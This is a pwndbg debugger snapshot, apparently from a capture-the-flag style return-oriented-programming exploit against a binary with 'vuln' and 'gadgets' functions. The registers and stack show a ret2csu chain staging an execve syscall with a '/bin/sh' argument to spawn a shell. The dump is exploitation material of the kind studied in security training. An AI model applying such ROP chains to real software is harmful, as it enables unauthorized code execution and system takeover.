 [ REGISTERS ]
RAX 0x30
RBX 0x0
RCX 0x400519 (vuln+44) ◂— ret
RDX 0x0
*RDI 0x0
RSI 0x0
R8 0x4005b0 (__libc_csu_fini) ◂— ret
R9 0x7f5f68bc1af0 (_dl_fini) ◂— push rbp
R10 0x846
R11 0x346
R12 0x7ffed29ae360 —▸ 0x4004e2 (gadgets+12) ◂— mov rax, 0x3b
R13 0x0
R14 0x0
R15 0x0
RBP 0x0
RSP 0x7ffed29ae360 —▸ 0x4004e2 (gadgets+12) ◂— mov rax, 0x3b
*RIP 0x400589 (__libc_csu_init+73) ◂— call qword ptr [r12 + rbx*8]
[ DISASM ]
0x4005a3 <__libc_csu_init+99> pop rdi
0x4005a4 <__libc_csu_init+100> ret
↓
0x400580 <__libc_csu_init+64> mov rdx, r13
0x400583 <__libc_csu_init+67> mov rsi, r14
0x400586 <__libc_csu_init+70> mov edi, r15d
► 0x400589 <__libc_csu_init+73> call qword ptr [r12 + rbx*8] <gadgets+12>
0x40058d <__libc_csu_init+77> add rbx, 1
0x400591 <__libc_csu_init+81> cmp rbx, rbp
0x400594 <__libc_csu_init+84> jne __libc_csu_init+64 <__libc_csu_init+64>
0x400596 <__libc_csu_init+86> add rsp, 8
0x40059a <__libc_csu_init+90> pop rbx
[ STACK ]
00:0000│ r12 rsp 0x7ffed29ae360 —▸ 0x4004e2 (gadgets+12) ◂— mov rax, 0x3b
01:0008│ 0x7ffed29ae368 —▸ 0x4005a3 (__libc_csu_init+99) ◂— pop rdi
02:0010│ 0x7ffed29ae370 —▸ 0x7ffed29ae310 ◂— 0x68732f6e69622f /* '/bin/sh' */
03:0018│ 0x7ffed29ae378 —▸ 0x400517 (vuln+42) ◂— syscall
04:0020│ 0x7ffed29ae380 —▸ 0x4003e0 (_start) ◂— xor ebp, ebp
05:0028│ 0x7ffed29ae388 —▸ 0x7ffed29ae420 ◂— 0x1
06:0030│ 0x7ffed29ae390 ◂— 0x0
... ↓
[ BACKTRACE ]
► f 0 400589 __libc_csu_init+73
f 1 0